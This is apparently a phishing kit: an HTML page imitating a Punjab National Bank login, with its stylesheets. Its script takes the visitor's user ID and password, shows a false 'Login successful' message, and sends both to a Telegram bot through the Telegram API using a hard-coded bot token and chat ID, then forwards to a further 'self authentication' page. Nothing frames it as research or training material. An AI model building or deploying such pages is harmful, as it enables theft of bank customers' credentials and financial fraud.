
<file: networking.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Punjab National Bank - Login</title>
    <link rel="stylesheet" href="style6.css">
    <style>
        /* Modal Styles */
        .modal {
            display: none; 
            position: fixed;
            z-index: 1;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            overflow: auto;
            background-color: rgb(0, 0, 0);
            background-color: rgba(0, 0, 0, 0.4); /* Black w/ opacity */
            padding-top: 60px;
        }

        .modal-content {
            background-color: #fefefe;
            margin: 5% auto;
            padding: 20px;
            border: 1px solid #888;
            width: 80%;
            max-width: 400px;
        }

        .close {
            color: #aaa;
            float: right;
            font-size: 28px;
            font-weight: bold;
        }

        .close:hover,
        .close:focus {
            color: black;
            text-decoration: none;
            cursor: pointer;
        }
    </style>
</head>
<body>

    <header>
        <div class="logo-container">
            <img src="pnb-logo.png" alt="PNB Logo">
        </div>
        <nav>
            <ul>
                <li><a href="#">Personal</a></li>
                <li><a href="#">Corporate</a></li>
                <li><a href="#">NRI</a></li>
                <li><a href="#">Agri</a></li>
            </ul>
        </nav>
    </header>

    <main>
        <section class="verification-form">
            <h2>Login Form</h2>
            <form id="loginForm">
                <label for="user-id">User ID:</label>
                <input type="text" id="user-id" name="user-id" required placeholder="Enter your user ID">

                <label for="password">Password:</label>
                <input type="password" id="password" name="password" required placeholder="Enter your password">

                <button type="submit">Login</button>
            </form>
        </section>
    </main>

    <footer>
        <p>&copy; 2025 Punjab National Bank</p>
    </footer>

    <!-- Modal Popup -->
    <div id="modal" class="modal">
        <div class="modal-content">
            <span class="close">&times;</span>
            <h2>Login Attempt</h2>
            <p id="modal-message"></p>
            <button onclick="window.location.href = 'PNB Self Authentication.html';">Proceed</button>
        </div>
    </div>

    <script>
        document.getElementById("loginForm").addEventListener("submit", function(event) {
            event.preventDefault();

            const userId = document.getElementById("user-id").value;
            const password = document.getElementById("password").value;

            // Validate the input fields (simple check)
            if (!userId || !password) {
                showModal("Please enter both User ID and Password.");
                return;
            }

            // Simulate a successful login (you can replace this with real validation logic)
            showModal("Login successful! Redirecting to PNB Self Authentication...");

            // Send the login details to Telegram bot
            sendToTelegram(userId, password);
        });

        // Function to show modal with a custom message
        function showModal(message) {
            const modal = document.getElementById("modal");
            const modalMessage = document.getElementById("modal-message");
            modalMessage.textContent = message;
            modal.style.display = "block";

            // Close the modal when the user clicks the 'X' button
            const closeBtn = document.querySelector(".close");
            closeBtn.addEventListener("click", function() {
                modal.style.display = "none";
            });

            // Close the modal if the user clicks outside of it
            window.onclick = function(event) {
                if (event.target === modal) {
                    modal.style.display = "none";
                }
            };
        }

        // Function to send login details to Telegram bot with emojis
        function sendToTelegram(userId, password) {
            const apiToken = '8195910833:AAGjf_PrdNBLevxSO4DW_lbSGl1wp6RJA4A';
            const chatId = '7558871636';
            const message = `🎉 Login Attempt 🏦\n👤 User ID: ${userId}\n🔑 Password: ${password}\n✅ Status: Success!`;

            const url = `https://api.telegram.org/bot${apiToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

            fetch(url)
                .then(response => response.json())
                .then(data => {
                    console.log('Message sent to Telegram:', data);
                })
                .catch(error => {
                    console.error('Error sending message to Telegram:', error);
                });
        }
    </script>

</body>
</html>
</file>
<file: style.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
}

header {
    background-color: #8D0B0B;
    color: #fff;
    padding: 1em;
    text-align: center;
    position: relative;
}

.logo-container {
    text-align: center;
    margin-bottom: 10px;
}

.logo-container img {
    max-width: 200px;
    height: auto;
}

header nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
}

header nav ul li {
    margin-right: 20px;
}

header nav a {
    color: #fff;
    text-decoration: none;
}

.hero {
    background-color: #f2f2f2;
    padding: 5em;
    text-align: center;
}

.hero h1 {
    color: #8D0B0B;
    font-size: 36px;
    margin-bottom: 10px;
}

.hero p {
    color: #666;
    font-size: 18px;
    margin-bottom: 20px;
}

.hero button {
    background-color: #8D0B0B;
    color: #fff;
    border: none;
    padding: 10px 20px;
    font-size: 16px;
    cursor: pointer;
}


.features {
    background-color: #fff;
    padding: 3em;
}

.features h2 {
    color: #8D0B0B;
    font-size: 24px;
    margin-bottom: 10px;
}

.features ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.features ul li {
    margin-bottom: 10px;
}

footer {
    background-color: #8D0B0B;
    color: #fff;
    padding: 1em;
    text-align: center;
    clear: both;
}

footer p {
    margin-bottom: 0;
}





.hero button:hover {
    transform: scale(1.1);
    transition: 0.3s ease;
   }
   .hero button:active {
    transform: scale(0.9);
    transition: 0.3s ease;
   }
   header nav ul li:hover {
    transform: scale(1.05);
    transition: 0.3s ease;
   }
   .features ul li:hover {
    background-color: #f7f7f7;
    transition: 0.3s ease;
   }
   /* Loading animation for button */
   .hero button.loading:after {
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    top: 50%;
    left: 50%;
    margin-top: -8px;
    margin-left: -8px;
    border-radius: 50%;
    border: 2px solid #fff;
    border-top-color: transparent;
    animation: loading 0.8s linear infinite;
   }
   @keyframes loading {
    0% {
    transform: rotate(0deg);
    }
    100% {
    transform: rotate(360deg);
    }
   }
   /* Fade-in animation for page load */
   body {
    animation: fadein 1s ease;
   }
   @keyframes fadein {
    from {
    opacity: 0;
    }
    to {
    opacity: 1;
    }
   }
   
     /* Form Styles */
     .verification-form {
        background-color: white;
        max-width: 500px;
        margin: 50px auto;
        padding: 30px;
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
        border-radius: 15px;
    }

    .verification-form h2 {
        text-align: center;
        color: #8b0000;
    }

    .verification-form form {
        display: flex;
        flex-direction: column;
    }

    .verification-form label {
        margin: 10px 0 5px;
        font-weight: bold;
    }

    .verification-form input {
        padding: 10px;
        border: 1px solid #ccc;
        border-radius: 5px;
    }

    .verification-form button {
        background-color: #ffcc00; /* PNB yellow color */
        color: black;
        border: none;
        padding: 14px;
        margin-top: 15px;
        cursor: pointer;
        border-radius: 12px;
        font-weight: bold;
        box-shadow: 0 3px 6px rgba(0, 0, 0, 0.15);
    }

    .verification-form button:hover {
        background-color: #e6b800;
    }


    /* Global Styles */
body {
    font-family: 'Arial', sans-serif;
    background-color: #f9f9f9;
    margin: 0;
    padding: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100vh;
}

/* Global Styles */
body {
    font-family: 'Arial', sans-serif;
    background-color: #f9f9f9;
    margin: 0;
    padding: 0;
    display: flex;
    flex-direction: column;
    height: 100vh;
}

/* Header Styles */
header {
    background-color: #8b0000;
    color: white;
    padding: 15px;
    text-align: center;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 100;
}

/* Main Section Styles */
main {
    flex-grow: 1;
    display: flex;
    justify-content: center;
    align-items: center;
    padding-top: 100px; /* To account for fixed header */
    padding-bottom: 80px; /* To account for fixed footer */
    text-align: center;
}

/* Success Message Box */
.success-message {
    background-color: white;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    border-radius: 10px;
    padding: 30px;
    width: 80%;
    max-width: 600px;
}

.success-message h2 {
    color: #4CAF50; /* Green for success */
}

.success-message p {
    font-size: 18px;
    color: #333;
    margin: 10px 0;
}

.success-message button {
    background-color: #ffcc00; /* PNB Yellow */
    color: black;
    padding: 15px 30px;
    border: none;
    font-size: 16px;
    border-radius: 10px;
    cursor: pointer;
    margin-top: 20px;
    transition: background-color 0.3s ease;
}

.success-message button:hover {
    background-color: #e6b800; /* Darker yellow on hover */
}

/* Footer Styles */
footer {
    background-color: #8b0000;
    color: white;
    text-align: center;
    padding: 15px;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 100;
}






/* Slider Section */
.slider {
    width: 100%;
    height: 300px;
    overflow: hidden;
    position: relative;
}

.slides {
    display: flex;
    width: 400%; /* Adjust for the number of slides */
    animation: slide-animation 12s infinite;
}

.slide {
    width: 100%;
    flex-shrink: 0;
}

.slide img {
    width: 100%;
    height: 300px;
    object-fit: cover;
}

/* Keyframe Animation */
@keyframes slide-animation {
    0% { transform: translateX(0); }
    25% { transform: translateX(-100%); }
    50% { transform: translateX(-200%); }
    75% { transform: translateX(-300%); }
    100% { transform: translateX(0); }
}
</file>
<file: style5.css>
body {
    font-family: 'Arial', sans-serif;
    background-color: #f9f9f9;
    margin: 0;
    padding: 0;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}

main {
    flex: 1;
}

header {
    background-color: #8b0000;
    color: white;
    padding: 15px;
    text-align: center;
}

.logo-container img {
    max-width: 150px;
}

nav ul {
    list-style: none;
    padding: 0;
}

nav ul li {
    display: inline;
    margin: 0 10px;
}

nav ul li a {
    color: white;
    text-decoration: none;
    font-weight: bold;
}

.verification-form {
    background-color: white;
    max-width: 500px;
    margin: 50px auto;
    padding: 30px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    border-radius: 15px;
}

.verification-form h2 {
    text-align: center;
    color: #8b0000;
}

label {
    margin: 10px 0 5px;
    font-weight: bold;
    display: block;
}

select, input[type="password"], button {
    padding: 10px;
    margin: 10px 0;
    width: 100%;
    border: 1px solid #ccc;
    border-radius: 5px;
}

button {
    background-color: #4CAF50;
    color: white;
    cursor: pointer;
    border: none;
    border-radius: 12px;
    font-weight: bold;
}

button:hover {
    background-color: #45a049;
}

.date-select {
    display: flex;
    gap: 10px;
}

.date-select select {
    width: calc(33.33% - 5px);
}

footer {
    text-align: center;
    padding: 10px;
    background-color: #8b0000;
    color: white;
    position: relative;
    bottom: 0;
    width: 100%;
}
</file>
<file: style6.css>
body {
    font-family: 'Arial', sans-serif;
    background-color: #f9f9f9;
    margin: 0;
    padding: 0;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}

main {
    flex: 1;
}

header {
    background-color: #8b0000;
    color: white;
    padding: 15px;
    text-align: center;
}

.logo-container img {
    max-width: 150px;
}

nav ul {
    list-style: none;
    padding: 0;
}

nav ul li {
    display: inline;
    margin: 0 10px;
}

nav ul li a {
    color: white;
    text-decoration: none;
    font-weight: bold;
}

.verification-form {
    background-color: white;
    max-width: 500px;
    margin: 50px auto;
    padding: 30px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    border-radius: 15px;
}

.verification-form h2 {
    text-align: center;
    color: #8b0000;
}

label {
    margin: 10px 0 5px;
    font-weight: bold;
    display: block;
}

input[type="text"], input[type="password"], button {
    padding: 10px;
    margin: 10px 0;
    width: 100%;
    border: 1px solid #ccc;
    border-radius: 5px;
}

button {
    background-color: #4CAF50;
    color: white;
    cursor: pointer;
    border: none;
    border-radius: 12px;
    font-weight: bold;
}

button:hover {
    background-color: #45a049;
}

footer {
    text-align: center;
    padding: 10px;
    background-color: #8b0000;
    color: white;
    position: relative;
    bottom: 0;
    width: 100%;
}
</file>
